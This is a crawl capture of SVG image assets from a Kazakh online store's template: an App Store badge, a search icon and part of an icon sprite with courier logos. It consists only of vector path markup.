0 0 .3-.28 33.917 33.917 0 0 0 3.168-3.482c.866-1.1 1.747-2.38 2.413-3.726.663-1.34 1.14-2.794 1.14-4.23C17 3.517 13.642 0 9.5 0Zm.552 17.426c-.211.216-.398.4-.552.55a32.402 32.402 0 0 1-2.827-3.133c-.827-1.052-1.64-2.242-2.244-3.46-.607-1.227-.977-2.432-.977-3.53C3.452 4.355 6.16 1.52 9.5 1.52s6.048 2.835 6.048 6.333c0 1.098-.37 2.303-.977 3.53-.603 1.218-1.417 2.408-2.244 3.46a32.402 32.402 0 0 1-2.275 2.583Z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/appstore.svg
body_size: 12822
content:
<svg width="189" height="63" viewBox="0 0 189 63" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_21)">
<path d="M173.953 0H15.0667C14.4895 0 13.9123 0 13.3351 0C12.8574 0 12.3797 0 11.8822 0.0198488C10.8273 0.0198488 9.77243 0.119093 8.71757 0.297732C7.6627 0.476371 6.66754 0.8138 5.71219 1.29017C4.77675 1.76654 3.90101 2.4017 3.1646 3.15595C2.40828 3.91021 1.79128 4.76371 1.2937 5.71645C0.816028 6.66919 0.477675 7.66163 0.298547 8.71361C0.119419 9.7656 0.0199031 10.8176 0.0199031 11.8696C0.0199031 12.3459 0.0199031 12.8422 0 13.3185V49.7212C0 50.2174 0 50.6938 0.0199031 51.1701C0.0199031 52.2221 0.119419 53.2741 0.298547 54.3261C0.477675 55.3781 0.796125 56.3904 1.2937 57.3232C1.77138 58.2561 2.40828 59.1295 3.1646 59.8639C3.92091 60.6181 4.77675 61.2335 5.71219 61.7297C6.64764 62.2061 7.6627 62.5435 8.71757 62.7221C9.77243 62.9008 10.8273 62.9802 11.8822 63C12.3797 63 12.8574 63 13.3351 63C13.9123 63 14.4895 63 15.0667 63H173.953C174.53 63 175.108 63 175.665 63C176.143 63 176.64 63 177.118 63C178.173 63 179.228 62.9008 180.282 62.7221C181.337 62.5435 182.352 62.2061 183.288 61.7297C184.243 61.2533 185.099 60.6181 185.835 59.8639C186.592 59.1096 187.209 58.2561 187.706 57.3232C188.184 56.3705 188.522 55.3582 188.682 54.3261C188.861 53.2741 188.96 52.2221 188.98 51.1701C188.98 50.6739 188.98 50.1975 188.98 49.7212C188.98 49.1456 188.98 48.5699 188.98 47.9943V15.0255C188.98 14.4499 188.98 13.8743 188.98 13.2987C188.98 12.8223 188.98 12.3261 188.98 11.8497C188.98 10.7977 188.861 9.74575 188.682 8.69376C188.502 7.64178 188.184 6.64934 187.706 5.6966C186.731 3.81096 185.179 2.26276 183.288 1.29017C182.332 0.8138 181.317 0.476371 180.282 0.297732C179.247 0.119093 178.173 0.0396975 177.118 0.0198488C176.64 0.0198488 176.143 0.0198488 175.665 0C175.088 0 174.511 0 173.953 0Z" fill="#A6A4A4"/>
<path d="M13.3351 61.6304C12.8574 61.6304 12.3797 61.6304 11.9021 61.6304C10.9069 61.6304 9.93166 61.5312 8.9564 61.3724C8.04086 61.2136 7.16512 60.9159 6.3491 60.5189C5.53307 60.1021 4.79665 59.5661 4.13985 58.9111C3.48305 58.276 2.94566 57.5217 2.5277 56.7079C2.10973 55.8941 1.81118 55.0009 1.67186 54.0879C1.51264 53.1153 1.41312 52.1229 1.41312 51.1304C1.41312 50.793 1.39322 49.7013 1.39322 49.7013V13.2987C1.39322 13.2987 1.39322 12.207 1.41312 11.8894C1.41312 10.897 1.51264 9.92438 1.67186 8.93194C1.83109 8.01889 2.10973 7.14555 2.5277 6.3119C2.94566 5.4981 3.48305 4.74385 4.13985 4.10869C4.79665 3.45368 5.53307 2.91776 6.3491 2.50094C7.16512 2.08411 8.06076 1.80623 8.9564 1.64744C9.93166 1.48865 10.9268 1.40925 11.922 1.3894H13.355H175.665H177.098C178.073 1.4291 179.068 1.5085 180.024 1.66729C180.939 1.82608 181.835 2.10396 182.671 2.52078C184.303 3.35443 185.636 4.70415 186.492 6.33175C186.91 7.14555 187.189 8.01889 187.328 8.93194C187.487 9.92438 187.587 10.9168 187.607 11.9093C187.607 12.3459 187.607 12.8421 187.607 13.3185C187.607 13.914 187.607 14.4697 187.607 15.0454V48.0142C187.607 48.5898 187.607 49.1455 187.607 49.7013C187.607 50.2174 187.607 50.6739 187.607 51.1701C187.607 52.1427 187.507 53.1153 187.328 54.0879C187.189 55.0009 186.89 55.8941 186.472 56.7278C186.054 57.5416 185.517 58.276 184.86 58.9111C184.223 59.5661 183.467 60.1021 182.651 60.5189C181.815 60.9357 180.939 61.2334 180.024 61.3922C179.048 61.551 178.053 61.6304 177.078 61.6503C176.62 61.6503 176.123 61.6503 175.665 61.6503H173.953H13.3351V61.6304Z" fill="black"/>
<path d="M39.1295 31.9764C39.1693 29.2968 40.5626 26.8355 42.8514 25.4461C41.3985 23.3819 39.0698 22.1314 36.5421 22.052C33.895 21.7741 31.3275 23.6399 29.9741 23.6399C28.6207 23.6399 26.5109 22.0917 24.2818 22.1314C21.3361 22.2306 18.6492 23.8582 17.2162 26.4187C14.171 31.6985 16.44 39.4395 19.3657 43.707C20.8386 45.7911 22.5502 48.1333 24.7794 48.034C26.9687 47.9348 27.7847 46.6446 30.4319 46.6446C33.079 46.6446 33.8154 48.034 36.1042 47.9943C38.4528 47.9546 39.9456 45.8904 41.3587 43.7864C42.4135 42.2977 43.2296 40.6503 43.747 38.9235C40.9606 37.7524 39.1295 35.0132 39.1295 31.9962V31.9764Z" fill="white"/>
<path d="M34.8106 19.2335C36.0844 17.7051 36.7213 15.7202 36.562 13.7354C34.6115 13.9338 32.8003 14.8667 31.4867 16.3554C30.2129 17.8043 29.5561 19.7098 29.6755 21.655C31.6659 21.6749 33.5368 20.7817 34.7907 19.2533L34.8106 19.2335Z" fill="white"/>
<path d="M66.8148 42.7543H59.3312L57.5399 48.034H54.3753L61.4608 28.483H64.7448L71.8304 48.034H68.6061L66.8148 42.7543ZM60.1074 40.3129H66.0385L63.1128 31.7382H63.0332L60.1074 40.3129Z" fill="white"/>
<path d="M87.1159 40.9083C87.1159 45.3346 84.7276 48.1928 81.145 48.1928C79.294 48.2921 77.5425 47.3195 76.6469 45.6919H76.5872V52.758H73.6614V33.7826H76.5076V36.1645H76.5673C77.5027 34.5567 79.2542 33.5841 81.1251 33.6437C84.7475 33.6437 87.1558 36.5019 87.1558 40.9282L87.1159 40.9083ZM84.1106 40.9083C84.1106 38.0302 82.6178 36.1248 80.329 36.1248C78.0401 36.1248 76.5872 38.0699 76.5872 40.9083C76.5872 43.7467 78.0998 45.7117 80.329 45.7117C82.5581 45.7117 84.1106 43.8261 84.1106 40.9083Z" fill="white"/>
<path d="M102.859 40.9083C102.859 45.3346 100.471 48.1928 96.8884 48.1928C95.0374 48.2921 93.2859 47.3195 92.3903 45.6919H92.3306V52.758H89.4048V33.7826H92.2509V36.1645H92.3107C93.2461 34.5567 94.9976 33.5841 96.8685 33.6437C100.491 33.6437 102.899 36.5019 102.899 40.9282L102.859 40.9083ZM99.8539 40.9083C99.8539 38.0302 98.3612 36.1248 96.0723 36.1248C93.7835 36.1248 92.3306 38.0699 92.3306 40.9083C92.3306 43.7467 93.8432 45.7117 96.0723 45.7117C98.3015 45.7117 99.8539 43.8261 99.8539 40.9083Z" fill="white"/>
<path d="M113.269 42.5955C113.488 44.5407 115.378 45.811 117.966 45.811C120.553 45.811 122.225 44.5407 122.225 42.794C122.225 41.2855 121.15 40.3724 118.603 39.7373L116.055 39.1219C112.453 38.2486 110.781 36.5813 110.781 33.8422C110.781 30.4679 113.726 28.1456 117.926 28.1456C122.126 28.1456 124.912 30.4679 125.011 33.8422H122.046C121.867 31.897 120.255 30.7061 117.886 30.7061C115.518 30.7061 113.906 31.897 113.906 33.6238C113.906 35.0132 114.941 35.827 117.468 36.4424L119.638 36.9783C123.658 37.931 125.33 39.5388 125.33 42.397C125.33 46.0492 122.404 48.3516 117.767 48.3516C113.408 48.3516 110.482 46.1087 110.283 42.5756H113.289L113.269 42.5955Z" fill="white"/>
<path d="M131.639 30.4083V33.7826H134.366V36.1049H131.639V43.965C131.639 45.1957 132.177 45.7514 133.371 45.7514C133.689 45.7514 134.008 45.7316 134.346 45.6919V47.9943C133.809 48.0936 133.271 48.1333 132.714 48.1333C129.828 48.1333 128.694 47.0416 128.694 44.2826V36.1049H126.624V33.7826H128.694V30.4083H131.639Z" fill="white"/>
<path d="M135.938 40.9083C135.938 36.4225 138.585 33.604 142.725 33.604C146.865 33.604 149.512 36.4225 149.512 40.9083C149.512 45.3941 146.885 48.2127 142.725 48.2127C138.565 48.2127 135.938 45.414 135.938 40.9083ZM146.507 40.9083C146.507 37.8318 145.094 36.0057 142.705 36.0057C140.317 36.0057 138.924 37.8318 138.924 40.9083C138.924 43.9849 140.337 45.811 142.705 45.811C145.074 45.811 146.507 44.0047 146.507 40.9083Z" fill="white"/>
<path d="M151.92 33.7826H154.727V36.2042H154.787C155.185 34.6361 156.618 33.5643 158.23 33.6238C158.568 33.6238 158.906 33.6635 159.245 33.7429V36.482C158.827 36.3431 158.369 36.2836 157.931 36.3034C156.299 36.2439 154.926 37.4943 154.846 39.1219C154.846 39.2807 154.846 39.4197 154.846 39.5785V48.034H151.92V33.7826Z" fill="white"/>
<path d="M172.759 43.8459C172.361 46.4263 169.833 48.2127 166.609 48.2127C162.449 48.2127 159.862 45.4338 159.862 40.9678C159.862 36.5019 162.449 33.5841 166.49 33.5841C170.53 33.5841 172.938 36.3034 172.938 40.6106V41.6229H162.847V41.8015C162.668 43.8459 164.181 45.6522 166.231 45.8308C166.39 45.8308 166.549 45.8308 166.689 45.8308C168.122 45.9697 169.455 45.1559 169.993 43.8261H172.779L172.759 43.8459ZM162.847 39.5983H169.993C170.092 37.7127 168.639 36.085 166.748 35.9858C166.669 35.9858 166.569 35.9858 166.49 35.9858C164.499 35.9858 162.867 37.5737 162.847 39.5784C162.847 39.5784 162.847 39.5983 162.847 39.6181V39.5983Z" fill="white"/>
<path d="M58.0176 17.725H59.2715C60.1472 17.8242 60.9234 17.2089 61.0429 16.3554C61.0429 16.3157 61.0429 16.276 61.0429 16.2363C61.0429 15.363 60.3861 14.8072 59.2715 14.8072C58.3559 14.6881 57.5001 15.3233 57.3807 16.2363V16.276H55.9875C56.087 14.6484 57.4802 13.4178 59.1123 13.517C59.172 13.517 59.2516 13.517 59.3113 13.517C61.1623 13.517 62.4759 14.5492 62.4759 16.0378C62.4759 17.0699 61.7793 17.9631 60.7642 18.1815V18.3006C61.9783 18.3601 62.9138 19.3724 62.8541 20.5832C62.6749 22.31 61.1225 23.5605 59.3909 23.3819C59.371 23.3819 59.3511 23.3819 59.3312 23.3819C57.6195 23.62 56.0472 22.4093 55.8083 20.7023C55.8083 20.6626 55.8083 20.6229 55.8083 20.603H57.2215C57.3011 21.4962 58.137 22.0917 59.3511 22.0917C60.5652 22.0917 61.3613 21.4367 61.3613 20.5236C61.3613 19.6106 60.605 19.0151 59.2914 19.0151H57.9977V17.7448L58.0176 17.725Z" fill="white"/>
<path d="M64.4861 21.1389C64.4861 19.8686 65.4414 19.1342 67.1332 19.0151L69.0638 18.896V18.2807C69.0638 17.5265 68.5662 17.1096 67.6109 17.1096C66.8347 17.1096 66.2774 17.3875 66.1381 17.9036H64.7846C64.924 16.6928 66.0783 15.8989 67.6905 15.8989C69.4818 15.8989 70.4769 16.7921 70.4769 18.2807V23.1238H69.1235V22.1314H69.0041C68.5463 22.8658 67.7303 23.2826 66.8745 23.2429C65.7002 23.362 64.6453 22.5085 64.506 21.3374C64.506 21.258 64.506 21.1985 64.506 21.1191L64.4861 21.1389ZM69.0638 20.5435V19.948L67.3322 20.0671C66.357 20.1267 65.8992 20.4641 65.8992 21.0992C65.8992 21.7344 66.4565 22.1115 67.2128 22.1115C68.1284 22.2108 68.9643 21.5359 69.0439 20.6229C69.0439 20.6229 69.0439 20.5832 69.0439 20.5633L69.0638 20.5435Z" fill="white"/>
<path d="M74.1789 17.2287V23.1437H72.7658V16.0576H77.443V17.2287H74.159H74.1789Z" fill="white"/>
<path d="M85.9616 19.6106C85.9616 21.8733 84.8271 23.2826 83.0159 23.2826C82.1203 23.3421 81.2644 22.8856 80.8266 22.0917H80.7071V25.5255H79.294V16.0775H80.6474V17.2486H80.7469C81.1848 16.4348 82.0606 15.9385 82.9761 15.9584C84.7873 15.9584 85.9218 17.3677 85.9218 19.6106H85.9616ZM84.5285 19.6106C84.5285 18.1219 83.812 17.2089 82.6377 17.2089C81.4635 17.2089 80.727 18.1418 80.727 19.6106C80.727 21.0794 81.4635 22.0123 82.6377 22.0123C83.8319 22.0123 84.5484 21.0992 84.5484 19.6106H84.5285Z" fill="white"/>
<path d="M87.8324 25.6843V24.4735C87.9917 24.4735 88.131 24.4934 88.2902 24.4934C88.9072 24.5331 89.4645 24.1163 89.5839 23.5009L89.6834 23.1635L87.1159 16.0378H88.6485L90.4398 21.6749H90.5592L92.3306 16.0378H93.8233L91.1762 23.4216C90.5592 25.1484 89.9024 25.7042 88.4494 25.7042C88.33 25.7042 87.9917 25.7042 87.8723 25.6645L87.8324 25.6843Z" fill="white"/>
<path d="M94.8981 21.1389H96.2913C96.4306 21.7741 97.0078 22.0917 97.8437 22.0917C98.7792 22.0917 99.3564 21.6749 99.3564 21.0397C99.3564 20.3648 98.8389 20.0274 97.8437 20.0274H96.7889V18.9357H97.8437C98.6996 18.9357 99.1175 18.6181 99.1175 18.0227C99.1175 17.5066 98.6996 17.1096 97.8437 17.1096C97.0675 17.1096 96.4903 17.4471 96.3908 18.0028H95.0374C95.2563 16.673 96.4903 15.7401 97.8437 15.9187C99.5355 15.9187 100.511 16.673 100.511 17.8837C100.511 18.5784 100.053 19.1739 99.3962 19.3327V19.4518C100.192 19.551 100.789 20.2457 100.789 21.0397C100.789 22.3894 99.635 23.2826 97.8835 23.2826C96.3311 23.2826 95.0772 22.568 94.9379 21.1389H94.8981Z" fill="white"/>
<path d="M102.76 23.1437V16.0576H104.153V20.9404H104.272L107.556 16.0576H108.95V23.1437H107.556V18.241H107.457L104.173 23.1437H102.78H102.76Z" fill="white"/>
<path d="M116.612 17.2287H114.363V23.1437H112.95V17.2287H110.701V16.0576H116.592V17.2287H116.612Z" fill="white"/>
<path d="M124.176 21.2382C123.777 22.568 122.484 23.4414 121.091 23.2826C119.299 23.3223 117.826 21.9329 117.767 20.1465C117.767 19.9679 117.767 19.7892 117.787 19.6304C117.548 17.844 118.802 16.1966 120.593 15.9584C120.752 15.9386 120.911 15.9187 121.051 15.9385C123.021 15.9385 124.215 17.2883 124.215 19.5113V20.0075H119.2V20.0869C119.12 21.1191 119.876 22.0321 120.911 22.1115C120.971 22.1115 121.031 22.1115 121.091 22.1115C121.767 22.1909 122.444 21.8535 122.782 21.258H124.136L124.176 21.2382ZM119.22 18.9556H122.802C122.882 18.0227 122.165 17.189 121.21 17.1295C121.15 17.1295 121.091 17.1295 121.051 17.1295C120.056 17.1295 119.22 17.9234 119.2 18.9159C119.2 18.9159 119.2 18.9556 119.2 18.9754L119.22 18.9556Z" fill="white"/>
<path d="M130.127 16.0576H133.331C134.724 16.0576 135.54 16.7524 135.54 17.8639C135.54 18.5784 135.043 19.2136 134.346 19.3525V19.4716C135.202 19.5312 135.879 20.2457 135.859 21.0992C135.859 22.3299 134.923 23.1437 133.371 23.1437H130.127V16.0576ZM131.5 17.1295V18.9754H132.893C133.749 18.9754 134.147 18.6578 134.147 18.0425C134.147 17.4868 133.789 17.1295 133.052 17.1295H131.5ZM131.5 20.0076V22.0917H133.172C134.008 22.0917 134.446 21.7344 134.446 21.0595C134.446 20.345 133.948 20.0076 132.993 20.0076H131.5Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1_21">
<rect width="189" height="63" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/svg-icons/search2.svg
body_size: 610
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="18" fill="none"><path fill="#A0A0A0" fill-rule="evenodd" d="M7.374 13.908c3.258 0 5.899-2.668 5.899-5.96 0-3.29-2.641-5.958-5.9-5.958-3.257 0-5.898 2.668-5.898 5.959 0 3.29 2.64 5.959 5.899 5.959Zm0 1.49c4.072 0 7.373-3.336 7.373-7.45C14.747 3.836 11.446.5 7.374.5 3.3.5 0 3.835 0 7.95c0 4.113 3.301 7.448 7.374 7.448Z" clip-rule="evenodd"/><path fill="#A0A0A0" fill-rule="evenodd" d="M15.79 17.276a.732.732 0 0 1-1.043.012l-3.213-3.171a.75.75 0 0 1-.012-1.053.732.732 0 0 1 1.043-.013l3.213 3.171a.75.75 0 0 1 .012 1.054Z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/sprite.svg
body_size: 38290
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
        <style>
            .cls-2{fill:#c53c32}
        </style>
    
        <clipPath id="clip0">
            <path fill="#fff" d="M0 0h11.89v15H0z"/>
        </clipPath>
    </defs><symbol id="icon-arrow" viewBox="0 0 9.47 16.81">
    <path fill="#231f20" d="M1.06 16.81L0 15.75 7.34 8.4 0 1.06 1.06 0l8.41 8.4-8.41 8.41z"/>
</symbol><symbol id="icon-bin" viewBox="0 0 512 512">
    <path d="M441.477 59.021H315.97V15c0-8.284-6.716-15-15-15h-89.94c-8.284 0-15 6.716-15 15v44.021H70.523c-8.284 0-15 6.716-15 15v60.222c0 8.284 6.716 15 15 15h4.138L102.662 498.2c.625 7.794 7.133 13.8 14.952 13.8h276.772c7.819 0 14.327-6.006 14.952-13.8l28.001-348.957h4.138c8.284 0 15-6.716 15-15V74.021c0-8.284-6.716-15-15-15zM226.03 30h59.939v29.021H226.03zM85.523 89.021h340.954v30.222H89.742a15.056 15.056 0 00-2.442-.023c-.061.005-.118.018-.178.023h-1.598V89.021zM380.542 482H131.458l-26.701-332.757h302.485z"/>
    <path d="M316 452c8.284 0 15-6.716 15-15V193.243c0-8.284-6.716-15-15-15s-15 6.716-15 15V437c0 8.284 6.716 15 15 15z"/>
    <path d="M196 452c8.284 0 15-6.716 15-15V193.243c0-8.284-6.716-15-15-15s-15 6.716-15 15V437c0 8.284 6.716 15 15 15z"/>
    <path d="M256 452c8.284 0 15-6.716 15-15V193.243c0-8.284-6.716-15-15-15s-15 6.716-15 15V437c0 8.284 6.716 15 15 15z"/>
</symbol><symbol id="icon-box" viewBox="0 0 19.5 21.66">
    <path d="M19.13 5.42a2.71 2.71 0 00-1-1l-7-4a2.76 2.76 0 00-2.75 0l-7 4a2.74 2.74 0 00-1 1 2.75 2.75 0 00-.36 1.35v8.09a2.76 2.76 0 001.36 2.37l7 4a2.67 2.67 0 001.34.36h.06a2.73 2.73 0 001.35-.36l7-4a2.77 2.77 0 001.37-2.38V6.78a2.7 2.7 0 00-.37-1.36zm-10-3.76a1.23 1.23 0 01.62-.17 1.29 1.29 0 01.63.17l6.87 4-3 1.73-7.5-4.36zm.62 8.3l-7.5-4.33 3-1.73 7.5 4.33zm-7.62 6a1.25 1.25 0 01-.63-1.08V6.93l7.5 4.3v8.66zm15.25 0l-6.88 4v-8.73l3-1.73v2.16a.75.75 0 001.5 0v-3l3-1.74v7.94a1.26 1.26 0 01-.62 1.09z"/>
    <path class="cls-1" d="M7.17 15.23l-3-1.76a.75.75 0 10-.75 1.3l3 1.76a.86.86 0 00.37.1.76.76 0 00.65-.38.74.74 0 00-.27-1.02z"/>
</symbol><symbol id="icon-calendar" viewBox="0 0 19.5 20.5">
    <path d="M16.75 2H14.5V.75a.75.75 0 00-1.5 0V2H6.5V.75a.75.75 0 00-1.5 0V2H2.75A2.75 2.75 0 000 4.75v13a2.75 2.75 0 002.75 2.75h14a2.75 2.75 0 002.75-2.75v-13A2.75 2.75 0 0016.75 2zM7.5 13V8.5H12V13zm4.5 1.5V19H7.5v-4.5zm-10.5-6H6V13H1.5zm12 0H18V13h-4.5zm-10.75-5H5v1.25a.75.75 0 001.5 0V3.5H13v1.25a.75.75 0 001.5 0V3.5h2.25A1.25 1.25 0 0118 4.75V7H1.5V4.75A1.25 1.25 0 012.75 3.5zM1.5 17.75V14.5H6V19H2.75a1.25 1.25 0 01-1.25-1.25zM16.75 19H13.5v-4.5H18v3.25A1.25 1.25 0 0116.75 19z"/>
</symbol><symbol id="icon-cart" viewBox="0 0 19.5 19.68">
    <path d="M17.75 4.81H14.5V2.75A2.75 2.75 0 0011.75 0h-4A2.75 2.75 0 005 2.75v2.06H1.75A1.76 1.76 0 000 6.59v7.5a5.6 5.6 0 005.59 5.59h8.33a5.59 5.59 0 005.58-5.59v-7.5a1.75 1.75 0 00-1.75-1.78zM6.5 2.75A1.25 1.25 0 017.75 1.5h4A1.25 1.25 0 0113 2.75v2.06H6.5zM18 14.09a4.09 4.09 0 01-4.08 4.09H5.59a4.09 4.09 0 01-4.09-4.09v-7.5a.26.26 0 01.25-.25H5v2.44a.75.75 0 001.5 0V6.31H13v2.44a.75.75 0 001.5 0V6.31h3.25a.25.25 0 01.25.25z"/>
</symbol><symbol id="icon-cdek-logo" viewBox="0 0 362.5 154.8">
    <path d="M34.4 112.9c-15.6 0-22.7 4.3-25.5 13.3L0 154.8h303.2c15.6 0 22.7-4.3 25.5-13.3l8.9-28.6H34.4zM70.9 73h-15c-23.4 0-6.4-49.7 13.3-49.7h23.7c3.8 0 10.5.7 13.8-8.7L111.8 0H79.3C61.7 0 48 6.2 38.1 16.6 21 34.4 15.2 62.2 19.3 75.5c3.9 12.3 14.5 20.4 31.1 20.6l12.9.1h15.9l3.9-11.7C86 76.2 79.5 73 70.9 73zm182.6-20.6l4.9-15.9h-52.3c-8.7 0-12.6 2.4-14.1 7.4l-4.9 15.9h52.3c8.7 0 12.6-2.4 14.1-7.4zm-74.2 28l-4.9 15.9h52.3c8.6 0 12.6-2.4 14.1-7.4l4.9-15.9h-52.3c-8.6 0-12.5 2.4-14.1 7.4zM265.7 16L270.6.1h-52.3c-8.7 0-12.6 2.4-14.1 7.4l-4.9 15.9h52.3c8.6 0 12.5-2.4 14.1-7.4zm-79 3.2C184.5 4.4 176.6.1 157.4.1h-35L102 59.8h12.9c7.7 0 11.6.1 15.7-10.9l8.5-25.6h13c11.1 0 8.6 13.9 3 27.4-5 11.9-13.7 22.4-24.2 22.4h-21.7c-8.7 0-12.7 2.4-14.3 7.4l-5.4 15.9h15.9l15.6-.1c13.8-.1 25.1-1.1 38.3-13 14-12.7 30.2-45.3 27.4-64.1zM362.5 0h-30.3l-28.5 30.3c-3.3 3.5-6.7 7-10 11.1h-.3L307.6 0h-24.7l-33.3 96.3h24.7L284.9 66l11-9.3 8.7 27.4c2.7 8.5 5.5 12.2 11.5 12.2H335l-19.4-53.8L362.5 0z" fill-rule="evenodd" clip-rule="evenodd" fill="#00b33c"/>
</symbol><symbol id="icon-check" viewBox="0 -46 417.813 417">
    <path d="M159.988 318.582c-3.988 4.012-9.43 6.25-15.082 6.25s-11.094-2.238-15.082-6.25L9.375 198.113c-12.5-12.5-12.5-32.77 0-45.246l15.082-15.086c12.504-12.5 32.75-12.5 45.25 0l75.2 75.203L348.104 9.781c12.504-12.5 32.77-12.5 45.25 0l15.082 15.086c12.5 12.5 12.5 32.766 0 45.246zm0 0"/>
</symbol><symbol id="icon-clock" viewBox="0 0 443.294 443.294">
    <path d="M221.647 0C99.433 0 0 99.433 0 221.647s99.433 221.647 221.647 221.647 221.647-99.433 221.647-221.647S343.861 0 221.647 0zm0 415.588c-106.941 0-193.941-87-193.941-193.941s87-193.941 193.941-193.941 193.941 87 193.941 193.941-87 193.941-193.941 193.941z"/>
    <path d="M235.5 83.118h-27.706v144.265l87.176 87.176 19.589-19.589-79.059-79.059z"/>
</symbol><symbol id="icon-denisov-logo" viewBox="0 0 88 33">
    
    <g id="&#x421;&#x43B;&#x43E;&#x439;_1" data-name="&#x421;&#x43B;&#x43E;&#x439; 1">
        <g id="&#x420;&#x40E;&#x420;_&#x420;&#x455;&#x420;__1" data-name="&#x420;&#x40E;&#x420;&#xBB;&#x420;&#x455;&#x420;&#x2116;_1" style="isolation:isolate">
            <path class="cls-2" d="M11.71 11.33h1.51c2.52 0 6 .57 6 5.15 0 4.4-3.39 5.25-6 5.25h-1.51a.29.29 0 01-.31-.25V11.6a.29.29 0 01.31-.27zm1.91 8.34A3 3 0 0017 16.48c0-2.18-1.42-3.15-3.37-3.12zm8.7-8.34h6.52c.19 0 .32.11.32.25v1.72a.3.3 0 01-.32.25h-4.57v1.85h3.57c.2 0 .3.12.3.25v1.73c0 .13-.1.25-.3.25h-3.57v1.86h4.59a.3.3 0 01.33.25v1.73a.31.31 0 01-.33.25h-6.54a.28.28 0 01-.3-.25v-9.89a.27.27 0 01.3-.25zm10.43 0h1.67a.37.37 0 01.25.09l4.15 6.25v-6.11a.28.28 0 01.3-.25h1.61a.28.28 0 01.31.25v9.94a.29.29 0 01-.31.26H39.2a.43.43 0 01-.27-.11l-4.21-6.14v6a.31.31 0 01-.31.26h-1.66a.27.27 0 01-.29-.26v-9.95a.25.25 0 01.29-.25zm11.88 0h1.63a.27.27 0 01.3.25v9.92a.27.27 0 01-.3.25h-1.63a.29.29 0 01-.31-.25v-9.94a.28.28 0 01.31-.25zm8.51 6.19a4 4 0 01-1.57-.34 3 3 0 01-1.74-2.77 3.11 3.11 0 013.31-3.09c1.81 0 3.25 1 3.27 2.83a.28.28 0 01-.31.25h-1.58a.3.3 0 01-.32-.25c0-.6-.51-.83-1.06-.83a1 1 0 00-1.09 1.09 1.24 1.24 0 001.09 1.26 3.94 3.94 0 011.55.34 3 3 0 01-1.55 5.76c-1.83-.05-3.28-.89-3.31-2.84 0-.15.12-.24.31-.24h1.61c.14 0 .3.09.3.24 0 .63.52.85 1.09.85a1 1 0 001-1 1.36 1.36 0 00-1-1.28zm10.21-6.19A3.67 3.67 0 0167 14.94a3.68 3.68 0 01-7.36 0 3.68 3.68 0 013.71-3.63zm0 5.23a1.55 1.55 0 001.56-1.6 1.66 1.66 0 00-1.56-1.72 1.68 1.68 0 00-1.59 1.72 1.57 1.57 0 001.59 1.58zm-2.76 3h5.49a.3.3 0 01.32.26v1.68a.3.3 0 01-.32.26h-5.49a.29.29 0 01-.31-.26v-1.74a.29.29 0 01.31-.26zm8.75-8.19h1.72a.32.32 0 01.29.16c.64 1.81 1.19 3.27 1.82 5.08.6-1.68 1.19-3.38 1.79-5.08a.3.3 0 01.28-.16H77c.24 0 .35.16.28.35l-3.79 10a.35.35 0 01-.56 0l-3.81-10c-.12-.24 0-.41.22-.41z" id="_460947947792" data-name="460947947792"/>
        </g>
    </g>
    <path class="cls-2" d="M85 0H0v33h88V0zm1 31H2V2h84z" id="&#x421;&#x43B;&#x43E;&#x439;_2" data-name="&#x421;&#x43B;&#x43E;&#x439; 2"/>
</symbol><symbol id="icon-dislike" viewBox="0 0 19.5 17.09">
    <path d="M17.73 0h-2.08a1.76 1.76 0 00-1.72 1.43L13.4.86a2.75 2.75 0 00-2-.88H4.28a2.77 2.77 0 00-2.64 2L.13 7.34a2.77 2.77 0 00.36 2.29l.39.57a2.74 2.74 0 002.25 1.23h2.75v2.93a2.75 2.75 0 00.63 1.76 2.68 2.68 0 002.08 1 2.71 2.71 0 002.1-1.06l3.68-4.8a1.76 1.76 0 001.23.5h2.13A1.76 1.76 0 0019.5 10V1.77A1.77 1.77 0 0017.73 0zM9.55 15.13a1.23 1.23 0 01-.93.47 1.21 1.21 0 01-1-.44 1.28 1.28 0 01-.29-.81v-3.68a.76.76 0 00-.75-.75H3.13a1.26 1.26 0 01-1-.55l-.38-.58a1.2 1.2 0 01-.16-1l1.54-5.36a1.27 1.27 0 011.2-.91h7.11a1.24 1.24 0 01.91.4l1.6 1.72v5.79zM18 9.98a.26.26 0 01-.27.26h-2.08a.25.25 0 01-.25-.25V1.75a.25.25 0 01.25-.25h2.08a.27.27 0 01.27.27z"/>
</symbol><symbol id="icon-dpd-logo" viewBox="0 0 444.9 194.8">
    <path d="M288.8 143.3c-8.4 2.2-19.3 3.3-28.8 3.3-24.4 0-40.6-13-40.6-36.8 0-22.5 15.1-37.1 37.1-37.1 4.9 0 10.1.6 13.3 2.2V42.3h19v101zm-19-51.6c-3-1.4-7-2.2-11.7-2.2-11.6 0-19.3 7.1-19.3 19.7 0 13.5 8.4 21.1 21.9 21.1 2.4 0 6-.2 9.2-.8V91.7zm175.1 51.6c-8.4 2.2-19.3 3.3-28.9 3.3-24.4 0-40.6-13-40.6-36.8 0-22.5 15.1-37.1 37.1-37.1 4.9 0 10.1.6 13.3 2.2V42.3h19l.1 101zm-19.1-51.6c-3-1.4-7-2.2-11.7-2.2-11.6 0-19.3 7.1-19.3 19.7 0 13.5 8.4 21.1 21.9 21.1 2.4 0 6-.2 9.2-.8V91.7zm-107.1-.1c3.2-1.3 7.6-1.7 11.4-1.7 11.7 0 19.8 6.8 19.8 19 0 14.4-9 20.9-20.9 21.1v16.6h1c24.6 0 39.3-13.8 39.3-38.4 0-22.4-15.7-35.5-38.8-35.5-11.7 0-23.3 2.7-30.9 5.9v95h19.2l-.1-82z" fill="#414042"/>
